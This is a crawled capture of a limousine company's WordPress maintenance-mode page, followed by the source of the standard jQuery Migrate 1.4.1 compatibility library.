

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondslimo.com/fleet/lincoln-town-cars-2/
body_size: 1809
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>		<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="Upstate NY&#039;s Most Respected Transportation Provider"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="Diamonds Limousine - Upstate NY&#039;s Most Respected Transportation Provider"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://diamondslimo.com"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!"/>
				<meta property="og:image" content="https://diamondslimo.com/wp-content/uploads/2024/04/footer-logo.jpg" />
			<meta property="og:image:url" content="https://diamondslimo.com/wp-content/uploads/2024/04/footer-logo.jpg"/>
			<meta property="og:image:secure_url" content="https://diamondslimo.com/wp-content/uploads/2024/04/footer-logo.jpg"/>
			<meta property="og:image:type" content="jpg"/>
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://diamondslimo.com/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://diamondslimo.com/wp-content/plugins/maintenance/load/css/style.css?ver=1768627160' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://diamondslimo.com/wp-content/plugins/maintenance/load/css/fonts.css?ver=1768627160' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>    
    <!--[if IE]><script type="text/javascript" src="https://diamondslimo.com/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script><![endif]--><link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"></head>

<body data-rsssl=1 class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				        <div class="logo-box" rel="home">
            <img src="https://diamondslimo.com/wp-content/uploads/2024/04/footer-logo.jpg" srcset="https://diamondslimo.com/wp-content/uploads/2024/04/footer-logo.jpg 2x" width="220"  alt="logo">
        </div>
    			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:300;font-style:normal">Maintenance mode is on</h2><div class="description" style="font-weight:300;font-style:normal"><p>Site will be available soon. Thank you for your patience!</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:300;font-style:normal">© Diamonds Limousine 2026</div>		</div>
	</footer>
					<picture class="bg-img">
						<img class="skip-lazy" src="https://diamondslimo.com/wp-content/uploads/2026/01/mt-sample-background-scaled.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="451edcd1a1" /><input type="hidden" name="_wp_http_referer" value="/fleet/lincoln-town-cars-2/" /><form id="login-form" class="login-form" method="post"><label>User Login</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="Username" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="Password" /></span><a class="lost-pass" href="https://diamondslimo.com/wp-login.php?action=lostpassword">Lost Password</a><input type="submit" class="button" name="submit" id="submit" value="Login" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="451edcd1a1" /><input type="hidden" name="_wp_http_referer" value="/fleet/lincoln-town-cars-2/" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<script src="https://diamondslimo.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://diamondslimo.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="_frontend-js-extra">
var mtnc_front_options = {"body_bg":"https://diamondslimo.com/wp-content/uploads/2026/01/mt-sample-background-scaled.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"]};
//# sourceURL=_frontend-js-extra
</script>
<script src="https://diamondslimo.com/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1768627160" id="_frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://diamondslimo.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp
body_size: 11371
content:
/*!
 * jQuery Migrate - v1.4.1 - 2016-05-19
 * Copyright jQuery Foundation and other contributors
 */
(function( jQuery, window, undefined ) {
// See http://bugs.jquery.com/ticket/13335
// "use strict";


jQuery.migrateVersion = "1.4.1";


var warnedAbout = {};

// List of warnings already given; public read only
jQuery.migrateWarnings = [];

// Set to true to prevent console output; migrateWarnings still maintained
// jQuery.migrateMute = false;

// Show a message on the console so devs know we're active
if ( window.console && window.console.log ) {
	window.console.log( "JQMIGRATE: Migrate is installed" +
		( jQuery.migrateMute ? "" : " with logging active" ) +
		", version " + jQuery.migrateVersion );
}

// Set to false to disable traces that appear with warnings
if ( jQuery.migrateTrace === undefined ) {
	jQuery.migrateTrace = true;
}

// Forget any warnings we've already given; public
jQuery.migrateReset = function() {
	warnedAbout = {};
	jQuery.migrateWarnings.length = 0;
};

function migrateWarn( msg) {
	var console = window.console;
	var error   = new Error();

	// WP: Add all warnings to jQuery.migrateWarnings.
	var tracedError = {
		warning: msg,
		trace: error.stack || error
	};

	jQuery.migrateWarnings.push( tracedError );
	// WP: end.

	if ( ! warnedAbout[ msg ] ) {
		warnedAbout[ msg ] = true;

		if ( console && console.warn && !jQuery.migrateMute ) {
			console.warn( "JQMIGRATE: " + msg );
			if ( jQuery.migrateTrace && console.trace ) {
				console.trace();
			}
		}
	}
}

function migrateWarnProp( obj, prop, value, msg ) {
	if ( Object.defineProperty ) {
		// On ES5 browsers (non-oldIE), warn if the code tries to get prop;
		// allow property to be overwritten in case some other plugin wants it
		try {
			Object.defineProperty( obj, prop, {
				configurable: true,
				enumerable: true,
				get: function() {
					migrateWarn( msg );
					return value;
				},
				set: function( newValue ) {
					migrateWarn( msg );
					value = newValue;
				}
			});
			return;
		} catch( err ) {
			// IE8 is a dope about Object.defineProperty, can't warn there
		}
	}

	// Non-ES5 (or broken) browser; just set the property
	jQuery._definePropertyBroken = true;
	obj[ prop ] = value;
}

if ( document.compatMode === "BackCompat" ) {
	// jQuery has never supported or tested Quirks Mode
	migrateWarn( "jQuery is not compatible with Quirks Mode" );
}


var attrFn = jQuery( "<input/>", { size: 1 } ).attr("size") && jQuery.attrFn,
	oldAttr = jQuery.attr,
	valueAttrGet = jQuery.attrHooks.value && jQuery.attrHooks.value.get ||
		function() { return null; },
	valueAttrSet = jQuery.attrHooks.value && jQuery.attrHooks.value.set ||
		function() { return undefined; },
	rnoType = /^(?:input|button)$/i,
	rnoAttrNodeType = /^[238]$/,
	rboolean = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
	ruseDefault = /^(?:checked|selected)$/i;

// jQuery.attrFn
migrateWarnProp( jQuery, "attrFn", attrFn || {}, "jQuery.attrFn is deprecated" );

jQuery.attr = function( elem, name, value, pass ) {
	var lowerName = name.toLowerCase(),
		nType = elem && elem.nodeType;

	if ( pass ) {
		// Since pass is used internally, we only warn for new jQuery
		// versions where there isn't a pass arg in the formal params
		if ( oldAttr.length < 4 ) {
			migrateWarn("jQuery.fn.attr( props, pass ) is deprecated");
		}
		if ( elem && !rnoAttrNodeType.test( nType ) &&
			(attrFn ? name in attrFn : jQuery.isFunction(jQuery.fn[name])) ) {
			return jQuery( elem )[ name ]( value );
		}
	}

	// Warn if user tries to set `type`, since it breaks on IE 6/7/8; by checking
	// for disconnected elements we don't warn on $( "<button>", { type: "button" } ).
	if ( name === "type" && value !== undefined && rnoType.test( elem.nodeName ) && elem.parentNode ) {
		migrateWarn("Can't change the 'type' of an input or button in IE 6/7/8");
	}

	// Restore boolHook for boolean property/attribute synchronization
	if ( !jQuery.attrHooks[ lowerName ] && rboolean.test( lowerName ) ) {
		jQuery.attrHooks[ lowerName ] = {
			get: function( elem, name ) {
				// Align boolean attributes with corresponding properties
				// Fall back to attribute presence where some booleans are not supported
				var attrNode,
					property = jQuery.prop( elem, name );
				return property === true || typeof property !== "boolean" &&
					( attrNode = elem.getAttributeNode(name) ) && attrNode.nodeValue !== false ?

					name.toLowerCase() :
					undefined;
			},
			set: function( elem, value, name ) {
				var propName;
				if ( value === false ) {
					// Remove boolean attributes when set to false
					jQuery.removeAttr( elem, name );
				} else {
					// value is true since we know at this point it's type boolean and not false
					// Set boolean attributes to the same name and set the DOM property
					propName = jQuery.propFix[ name ] || name;
					if ( propName in elem ) {
						// Only set the IDL specifically if it already exists on the element
						elem[ propName ] = true;
					}

					elem.setAttribute( name, name.toLowerCase() );
				}
				return name;
			}
		};

		// Warn only for attributes that can remain distinct from their properties post-1.9
		if ( ruseDefault.test( lowerName ) ) {
			migrateWarn( "jQuery.fn.attr('" + lowerName + "') might use property instead of attribute" );
		}
	}

	return oldAttr.call( jQuery, elem, name, value );
};

// attrHooks: value
jQuery.attrHooks.value = {
	get: function( elem, name ) {
		var nodeName = ( elem.nodeName || "" ).toLowerCase();
		if ( nodeName === "button" ) {
			return valueAttrGet.apply( this, arguments );
		}
		if ( nodeName !== "input" && nodeName !== "option" ) {
			migrateWarn("jQuery.fn.attr('value') no longer gets properties");
		}
		return name in elem ?
			elem.value :
			null;
	},
	set: function( elem, value ) {
		var nodeName = ( elem.nodeName || "" ).toLowerCase();
		if ( nodeName === "button" ) {
			return valueAttrSet.apply( this, arguments );
		}
		if ( nodeName !== "input" && nodeName !== "option" ) {
			migrateWarn("jQuery.fn.attr('value', val) no longer sets properties");
		}
		// Does not return so that setAttribute is also used
		elem.value = value;
	}
};


var matched, browser,
	oldInit = jQuery.fn.init,
	oldFind = jQuery.find,
	oldParseJSON = jQuery.parseJSON,
	rspaceAngle = /^\s*</,
	rattrHashTest = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
	rattrHashGlob = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,
	// Note: XSS check is done below after string is trimmed
	rquickExpr = /^([^<]*)(<[\w\W]+>)([^>]*)$/;

// $(html) "looks like html" rule change
jQuery.fn.init = function( selector, context, rootjQuery ) {
	var match, ret;

	if ( selector && typeof selector === "string" ) {
		if ( !jQuery.isPlainObject( context ) &&
				(match = rquickExpr.exec( jQuery.trim( selector ) )) && match[ 0 ] ) {

			// This is an HTML string according to the "old" rules; is it still?
			if ( !rspaceAngle.test( selector ) ) {
				migrateWarn("$(html) HTML strings must start with '<' character");
			}
			if ( match[ 3 ] ) {
				migrateWarn("$(html) HTML text after last tag is ignored");
			}

			// Consistently reject any HTML-like string starting with a hash (gh-9521)
			// Note that this may break jQuery 1.6.x code that otherwise would work.
			if ( match[ 0 ].charAt( 0 ) === "#" ) {
				migrateWarn("HTML string cannot start with a '#' character");
				jQuery.error("JQMIGRATE: Invalid selector string (XSS)");
			}

			// Now process using loose rules; let pre-1.8 play too
			// Is this a jQuery context? parseHTML expects a DOM element (#178)
			if ( context && context.context && context.context.nodeType ) {
				context = context.context;
			}

			if ( jQuery.parseHTML ) {
				return oldInit.call( this,
						jQuery.parseHTML( match[ 2 ], context && context.ownerDocument ||
							context || document, true ), context, rootjQuery );
			}
		}
	}

	ret = oldInit.apply( this, arguments );

	// Fill in selector and context properties so .live() works
	if ( selector && selector.selector !== undefined ) {
		// A jQuery object, copy its properties
		ret.selector = selector.selector;
		ret.context = selector.context;

	} else {
		ret.selector = typeof selector === "string" ? selector : "";
		if ( selector ) {
			ret.context = selector.nodeType? selector : context || document;
		}
	}

	return ret;
};
jQuery.fn.init.prototype = jQuery.fn;

jQuery.find = function( selector ) {
	var args = Array.prototype.slice.call( arguments );

	// Support: PhantomJS 1.x
	// String#match fails to match when used with a //g RegExp, only on some strings
	if ( typeof selector === "string" && rattrHashTest.test( selector ) ) {

		// The nonstandard and undocumented unquoted-hash was removed in jQuery 1.12.0
		// First see if qS thinks it's a valid selector, if so avoid a false positive
		try {
			document.querySelector( selector );
		} catch ( err1 ) {

			// Didn't *look* valid to qSA, warn and try quoting what we think is the value
			selector = selector.replace( rattrHashGlob, function( _, attr, op, value ) {
				return "[" + attr + op + "\"" + value + "\"]";
			} );

			// If the regexp *may* have created an invalid selector, don't update it
			// Note that there may be false alarms if selector uses jQuery extensions
			try {
				document.querySelector( selector );
				migrateWarn( "Attribute selector with '#' must be quoted: " + args[ 0 ] );
				args[ 0 ] = selector;
			} catch ( err2 ) {
				migrateWarn( "Attribute selector with '#' was not fixed: " + args[ 0 ] );
			}
		}
	}

	return oldFind.apply( this, args );
};

// Copy properties attached to original jQuery.find method (e.g. .attr, .isXML)
var findProp;
for ( findProp in oldFind ) {
	if ( Object.prototype.hasOwnProperty.call( oldFind, findProp ) ) {
		jQuery.find[ findProp ] = oldFind[ findProp ];
	}
}

// Let $.parseJSON(falsy_value) return null
jQuery.parseJSON = function( json ) {
	if ( !json ) {
		migrateWarn("jQuery.parseJSON requires a valid JSON string");
		return null;
	}
	return oldParseJSON.apply( this, arguments );
};

jQuery.uaMatch = function( ua ) {
	ua = ua.toLowerCase();

	var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
		/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
		/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
		/(msie) ([\w.]+)/.exec( ua ) ||
		ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
		[];

	return {
		browser: match[ 1 ] || "",
		version: match[ 2 ] || "0"
	};
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
	matched = jQuery.uaMatch( navigator.userAgent );
	browser = {};

	if ( matched.browser ) {
		browser[ matched.browser ] = true;
		browser.version = matched.version;
	}

	// Chrome is Webkit, but Webkit is also Safari.
	if ( browser.chrome ) {
		browser.webkit = true;
	} else if ( browser.webkit ) {
		browser.safari = true;
	}

	jQuery.browser = browser;
}

// Warn if the code tries to get jQuery.browser
migrateWarnProp( jQuery, "browser", jQuery.browser, "jQuery.browser is deprecated" );

// jQuery.boxModel deprecated in 1.3, jQuery.support.boxModel deprecated in 1.7
jQuery.boxModel = jQuery.support.boxModel = (document.compatMode === "CSS1Compat");
migrateWarnProp( jQuery, "boxModel", jQuery.boxModel, "jQuery.boxModel is deprecated" );
migrateWarnProp( jQuery.support, "boxModel", jQuery.support.boxModel, "jQuery.support.boxModel is deprecated" );

jQuery.sub = function() {
	function jQuerySub( selector, context ) {
		return new jQuerySub.fn.init( selector, context );
	}
	jQuery.extend( true, jQuerySub, this );
	jQuerySub.superclass = this;
	jQuerySub.fn = jQuerySub.prototype = this();
	jQuerySub.fn.constructor = jQuerySub;
	jQuerySub.sub = this.sub;
	jQuerySub.fn.init = function init( selector, context ) {
		var instance = jQuery.fn.init.call( this, selector, context, rootjQuerySub );
		return instance instanceof jQuerySub ?
			instance :
			jQuerySub( instance );
	};
	jQuerySub.fn.init.prototype = jQuerySub.fn;
	var rootjQuerySub = jQuerySub(document);
	migrateWarn( "jQuery.sub() is deprecated" );
	return jQuerySub;
};

// The number of elements contained in the matched element set
jQuery.fn.size = function() {
	migrateWarn( "jQuery.fn.size() is deprecated; use the .length property" );
	return this.length;
};


var internalSwapCall = false;

// If this version of jQuery has .swap(), don't false-alarm on internal uses
if ( jQuery.swap ) {
	jQuery.each( [ "height", "width", "reliableMarginRight" ], function( _, name ) {
		var oldHook = jQuery.cssHooks[ name ] && jQuery.cssHooks[ name ].get;

		if ( oldHook ) {
			jQuery.cssHooks[ name ].get = function() {
				var ret;

				internalSwapCall = true;
				ret = oldHook.apply( this, arguments );
				internalSwapCall = false;
				return ret;
			};
		}
	});
}

jQuery.swap = function( elem, options, callback, args ) {
	var ret, name,
		old = {};

	if ( !internalSwapCall ) {
		migrateWarn( "jQuery.swap() is undocumented and deprecated" );
	}

	// Remember the old values, and insert the new ones
	for ( name in options ) {
		old[ name ] = elem.style[ name ];
		elem.style[ name ] = options[ name ];
	}

	ret = callback.apply( elem, args || [] );

	// Revert the old values
	for ( name in options ) {
		elem.style[ name ] = old[ name ];
	}

	return ret;
};


// Ensure that $.ajax gets the new parseJSON defined in core.js
jQuery.ajaxSetup({
	converters: {
		"text json": jQuery.parseJSON
	}
});


var oldFnData = jQuery.fn.data;

jQuery.fn.data = function( name ) {
	var ret, evt,
		elem = this[0];

	// Handles 1.7 which has this behavior and 1.8 which doesn't
	if ( elem && name === "events" && arguments.length === 1 ) {
		ret = jQuery.data( elem, name );
		evt = jQuery._data( elem, name );
		if ( ( ret === undefined || ret === evt ) && evt !== undefined ) {
			migrateWarn("Use of jQuery.fn.data('events') is deprecated");
			return evt;
		}
	}
	return oldFnData.apply( this, arguments );
};


var rscriptType = /\/(java|ecma)script/i;

// Since jQuery.clean is used internally on older versions, we only shim if it's missing
if ( !jQuery.clean ) {
	jQuery.clean = function( elems, context, fragment, scripts ) {
		// Set context per 1.8 logic
		context = context || document;
		context = !context.nodeType && context[0] || context;
		context = context.ownerDocument || context;

		migrateWarn("jQuery.clean() is deprecated");

		var i, elem, handleScript, jsTags,
			ret = [];

		jQuery.merge( ret, jQuery.buildFragment( elems, context ).childNodes );

		// Complex logic lifted directly from jQuery 1.8
		if ( fragment ) {
			// Special handling of each script element
			handleScript = function( elem ) {
				// Check if we consider it executable
				if ( !elem.type || rscriptType.test( elem.type ) ) {
					// Detach the script and store it in the scripts array (if provided) or the fragment
					// Return truthy to indicate that it has been handled
					return scripts ?
						scripts.push( elem.parentNode ? elem.parentNode.removeChild( elem ) : elem ) :
						fragment.appendChild( elem );
				}
			};

			for ( i = 0; (elem = ret[i]) != null; i++ ) {
				// Check if we're done after handling an executable script
				if ( !( jQuery.nodeName( elem, "script" ) && handleScript( elem ) ) ) {
					// Append to fragment and handle embedded scripts
					fragment.appendChild( elem );
					if ( typeof elem.getElementsByTagName !== "undefined" ) {
						// handleScript alters the DOM, so use jQuery.merge to ensure snapshot iteration
						jsTags = jQuery.grep( jQuery.merge( [], elem.getElementsByTagName("script") ), handleScript );

						// Splice the scripts into ret after their former ancestor and advance our index beyond them
						ret.splice.apply( ret, [i + 1, 0].concat( jsTags ) );
						i += jsTags.length;
					}
				}
			}
		}

		return ret;
	};
}

var eventAdd = jQuery.event.add,
	eventRemove = jQuery.event.remove,
	eventTrigger = jQuery.event.trigger,
	oldToggle = jQuery.fn.toggle,
	oldLive = jQuery.fn.live,
	oldDie = jQuery.fn.die,
	oldLoad = jQuery.fn.load,
	ajaxEvents = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
	rajaxEvent = new RegExp( "\\b(?:" + ajaxEvents + ")\\b" ),
	rhoverHack = /(?:^|\s)hover(\.\S+|)\b/,
	hoverHack = function( events ) {
		if ( typeof( events ) !== "string" || jQuery.event.special.hover ) {
			return events;
		}
		if ( rhoverHack.test( events ) ) {
			migrateWarn("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'");
		}
		return events && events.replace( rhoverHack, "mouseenter$1 mouseleave$1" );
	};

// Event props removed in 1.9, put them back if needed; no practical way to warn them
if ( jQuery.event.props && jQuery.event.props[ 0 ] !== "attrChange" ) {
	jQuery.event.props.unshift( "attrChange", "attrName", "relatedNode", "srcElement" );
}

// Undocumented jQuery.event.handle was "deprecated" in jQuery 1.7
if ( jQuery.event.dispatch ) {
	migrateWarnProp( jQuery.event, "handle", jQuery.event.dispatch, "jQuery.event.handle is undocumented and deprecated" );
}

// Support for 'hover' pseudo-event and ajax event warnings
jQuery.event.add = function( elem, types, handler, data, selector ){
	if ( elem !== document && rajaxEvent.test( types ) ) {
		migrateWarn( "AJAX events should be attached to document: " + types );
	}
	eventAdd.call( this, elem, hoverHack( types || "" ), handler, data, selector );
};
jQuery.event.remove = function( elem, types, handler, selector, mappedTypes ){
	eventRemove.call( this, elem, hoverHack( types ) || "", handler, selector, mappedTypes );
};

jQuery.each( [ "load", "unload", "error" ], function( _, name ) {

	jQuery.fn[ name ] = function() {
		var args = Array.prototype.slice.call( arguments, 0 );

		// If this is an ajax load() the first arg should be the string URL;
		// technically this could also be the "Anything" arg of the event .load()
		// which just goes to show why this dumb signature has been deprecated!
		// jQuery custom builds that exclude the Ajax module justifiably die here.
		if ( name === "load" && typeof args[ 0 ] === "string" ) {
			return oldLoad.apply( this, args );
		}

		migrateWarn( "jQuery.fn." + name + "() is deprecated" );

		args.splice( 0, 0, name );
		if ( arguments.length ) {
			return this.bind.apply( this, args );
		}

		// Use .triggerHandler here because:
		// - load and unload events don't need to bubble, only applied to window or image
		// - error event should not bubble to window, although it does pre-1.7
		// See http://bugs.jquery.com/ticket/11820
		this.triggerHandler.apply( this, args );
		return this;
	};

});

jQuery.fn.toggle = function( fn, fn2 ) {

	// Don't mess with animation or css toggles
	if ( !jQuery.isFunction( fn ) || !jQuery.isFunction( fn2 ) ) {
		return oldToggle.apply( this, arguments );
	}
	migrateWarn("jQuery.fn.toggle(handler, handler...) is deprecated");

	// Save reference to arguments for access in closure
	var args = arguments,
		guid = fn.guid || jQuery.guid++,
		i = 0,
		toggler = function( event ) {
			// Figure out which function to execute
			var lastToggle = ( jQuery._data( this, "lastToggle" + fn.guid ) || 0 ) % i;
			jQuery._data( this, "lastToggle" + fn.guid, lastToggle + 1 );

			// Make sure that clicks stop
			event.preventDefault();

			// and execute the function
			return args[ lastToggle ].apply( this, arguments ) || false;
		};

	// link all the functions, so any of them can unbind this click handler
	toggler.guid = guid;
	while ( i < args.length ) {
		args[ i++ ].guid = guid;
	}

	return this.click( toggler );
};

jQuery.fn.live = function( types, data, fn ) {
	migrateWarn("jQuery.fn.live() is deprecated");
	if ( oldLive ) {
		return oldLive.apply( this, arguments );
	}
	jQuery( this.context ).on( types, this.selector, data, fn );
	return this;
};

jQuery.fn.die = function( types, fn ) {
	migrateWarn("jQuery.fn.die() is deprecated");
	if ( oldDie ) {
		return oldDie.apply( this, arguments );
	}
	jQuery( this.context ).off( types, this.selector || "**", fn );
	return this;
};

// Turn global events into document-triggered events
jQuery.event.trigger = function( event, data, elem, onlyHandlers  ){
	if ( !elem && !rajaxEvent.test( event ) ) {
		migrateWarn( "Global events are undocumented and deprecated" );
	}
	return eventTrigger.call( this,  event, data, elem || document, onlyHandlers  );
};
jQuery.each( ajaxEvents.split("|"),
	function( _, name ) {
		jQuery.event.special[ name ] = {
			setup: function() {
				var elem = this;

				// The document needs no shimming; must be !== for oldIE
				if ( elem !== document ) {
					jQuery.event.add( document, name + "." + jQuery.guid, function() {
						jQuery.event.trigger( name, Array.prototype.slice.call( arguments, 1 ), elem, true );
					});
					jQuery._data( this, name, jQuery.guid++ );
				}
				return false;
			},
			teardown: function() {
				if ( this !== document ) {
					jQuery.event.remove( document, name + "." + jQuery._data( this, name ) );
				}
				return false;
			}
		};
	}
);

jQuery.event.special.ready = {
	setup: function() {
		if ( this === document ) {
			migrateWarn( "'ready' event is deprecated" );
		}
	}
};

var oldSelf = jQuery.fn.andSelf || jQuery.fn.addBack,
	oldFnFind = jQuery.fn.find;

jQuery.fn.andSelf = function() {
	migrateWarn("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()");
	return oldSelf.apply( this, arguments );
};

jQuery.fn.find = function( selector ) {
	var ret = oldFnFind.apply( this, arguments );
	ret.context = this.context;
	ret.selector = this.selector ? this.selector + " " + selector : selector;
	return ret;
};


// jQuery 1.6 did not support Callbacks, do not warn there
if ( jQuery.Callbacks ) {

	var oldDeferred = jQuery.Deferred,
		tuples = [
			// action, add listener, callbacks, .then handlers, final state
			[ "resolve", "done", jQuery.Callbacks("once memory"),
				jQuery.Callbacks("once memory"), "resolved" ],
			[ "reject", "fail", jQuery.Callbacks("once memory"),
				jQuery.Callbacks("once memory"), "rejected" ],
			[ "notify", "progress", jQuery.Callbacks("memory"),
				jQuery.Callbacks("memory") ]
		];

	jQuery.Deferred = function( func ) {
		var deferred = oldDeferred(),
			promise = deferred.promise();

		deferred.pipe = promise.pipe = function( /* fnDone, fnFail, fnProgress */ ) {
			var fns = arguments;

			migrateWarn( "deferred.pipe() is deprecated" );

			return jQuery.Deferred(function( newDefer ) {
				jQuery.each( tuples, function( i, tuple ) {
					var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];
					// deferred.done(function() { bind to newDefer or newDefer.resolve })
					// deferred.fail(function() { bind to newDefer or newDefer.reject })
					// deferred.progress(function() { bind to newDefer or newDefer.notify })
					deferred[ tuple[1] ](function() {
						var returned = fn && fn.apply( this, arguments );
						if ( returned && jQuery.isFunction( returned.promise ) ) {
							returned.promise()
								.done( newDefer.resolve )
								.fail( newDefer.reject )
								.progress( newDefer.notify );
						} else {
							newDefer[ tuple[ 0 ] + "With" ](
								this === promise ? newDefer.promise() : this,
								fn ? [ returned ] : arguments
							);
						}
					});
				});
				fns = null;
			}).promise();

		};

		deferred.isResolved = function() {
			migrateWarn( "deferred.isResolved is deprecated" );
			return deferred.state() === "resolved";
		};

		deferred.isRejected = function() {
			migrateWarn( "deferred.isRejected is deprecated" );
			return deferred.state() === "rejected";
		};

		if ( func ) {
			func.call( deferred, deferred );
		}

		return deferred;
	};

}

